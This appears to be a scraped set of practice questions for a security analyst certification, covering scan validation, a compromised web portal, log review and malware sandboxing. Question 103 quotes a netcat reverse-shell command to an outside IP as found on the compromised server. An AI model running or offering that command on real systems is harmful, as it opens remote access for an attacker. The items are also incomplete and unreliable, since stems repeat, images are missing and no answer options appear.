Question 101
The developers recently deployed new code to three web servers. A daily automated external device scan report shows server vulnerabilities that are failing items according to PCI DSS. If the vulnerability is not valid, the analyst must take the proper steps to get the scan clean. If the vulnerability is valid, the analyst must remediate the finding. After reviewing the given information, select the STEP 2 tab in order to complete the simulation by selecting the correct "Validation Result" AND "Remediation Action" for each server listed using the drop down options.
Instructions:
If at any time you would like to bring back the initial state of the simulation, please select the Reset button.
When you have completed the simulation, please select the Done button to submit. Once the simulation is submitted, please select the Next button to continue.






Instructions:
If at any time you would like to bring back the initial state of the simulation, please select the Reset button.
When you have completed the simulation, please select the Done button to submit. Once the simulation is submitted, please select the Next button to continue.






Question 102
An organization is experiencing degradation of critical services and availability of critical external resources.
Which of the following can be used to investigate the issue?
Which of the following can be used to investigate the issue?
Question 103
A security analyst is investigating the possible compromise of a production server for the company's public-facing portal. The analyst runs a vulnerability scan against the server and receives the following output:

In some of the portal's startup command files, the following command appears:
nc -o /bin/sh 72.14.1.36 4444
Investigating further, the analyst runs Netstat and obtains the following output

Which of the following is the best step for the analyst to take NEXT?

In some of the portal's startup command files, the following command appears:
nc -o /bin/sh 72.14.1.36 4444
Investigating further, the analyst runs Netstat and obtains the following output

Which of the following is the best step for the analyst to take NEXT?
Question 104
A company has received several reports that some or its user accounts were compromised, and Its website Is flagged as Insecure by major search engines. The security analyst reviews the relevant application logs to determine where the problem might be located:

Given the above log Information, which of the following would be the BEST recommendation for the security analyst to give?

Given the above log Information, which of the following would be the BEST recommendation for the security analyst to give?
Question 105
A Linux-based file encryption malware was recently discovered in the wild. Prior to running the malware on
a preconfigured sandbox to analyze its behavior, a security professional executes the following command:
umount -a -t cifs,nfs
Which of the following is the main reason for executing the above command?
a preconfigured sandbox to analyze its behavior, a security professional executes the following command:
umount -a -t cifs,nfs
Which of the following is the main reason for executing the above command?

